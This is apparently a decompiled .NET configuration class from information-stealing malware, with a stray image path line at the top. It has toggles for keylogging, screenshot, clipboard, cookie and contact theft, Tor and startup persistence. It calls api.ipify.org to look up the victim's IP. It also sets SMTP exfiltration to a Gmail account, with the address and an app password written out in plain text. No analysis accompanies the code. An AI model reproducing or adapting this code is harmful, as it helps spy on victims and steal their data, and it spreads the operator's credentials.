 // Token: 0x04000009 RID: 9
public static string IpApi = "https://api.ipify.org";
// Token: 0x0400000A RID: 10
public static tbz.PFo63WOArjS lastInputInf = default(tbz.PFo63WOArjS);
// Token: 0x0400000B RID: 11
public static string PublicUserAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0";
// Token: 0x0400000C RID: 12
public static bool PcState = true;
// Token: 0x0400000D RID: 13
public static string Log_text = "";
// Token: 0x0400000E RID: 14
public static bool EnableKeylogger = Convert.ToBoolean("false");
// Token: 0x0400000F RID: 15
public static bool EnableScreenLogger = Convert.ToBoolean("false");
// Token: 0x04000010 RID: 16
public static bool EnableClipboardLogger = Convert.ToBoolean("false");
// Token: 0x04000011 RID: 17
public static bool EnableTorPanel = Convert.ToBoolean("false");
// Token: 0x04000012 RID: 18
public static bool EnableCookies = Convert.ToBoolean("false");
// Token: 0x04000013 RID: 19
public static bool EnableContacts = Convert.ToBoolean("true");
// Token: 0x04000014 RID: 20
public static bool DeleteBackspace = Convert.ToBoolean("false");
// Token: 0x04000015 RID: 21
public static int TorPid = 0;
// Token: 0x04000016 RID: 22
public static int KeyloggerInterval = Convert.ToInt32("20");
// Token: 0x04000017 RID: 23
public static int ScreenInterval = Convert.ToInt32("20");
// Token: 0x04000018 RID: 24
public static int LogType = Convert.ToInt32("1");
// Token: 0x04000019 RID: 25
public static bool SmtpSSL = Convert.ToBoolean("true");
// Token: 0x0400001A RID: 26
public static int SmtpPort = Convert.ToInt32("587");
// Token: 0x0400001B RID: 27
public static bool SmtpAttach = Convert.ToBoolean("false");
// Token: 0x0400001C RID: 28
public static string SmtpServer = "smtp.gmail.com";
// Token: 0x0400001D RID: 29
public static string SmtpSender = "africawire2019@gmail.com";
// Token: 0x0400001E RID: 30
public static string SmtpPassword = "cxuz lpkc shku yqpr";
// Token: 0x0400001F RID: 31
public static string SmtpReceiver = "africawire2019@gmail.com";
// Token: 0x04000020 RID: 32
public static bool AppAddStartup = Convert.ToBoolean("false");
// Token: 0x04000021 RID: 33
public static bool HideFileStartup = Convert.ToBoolean("false");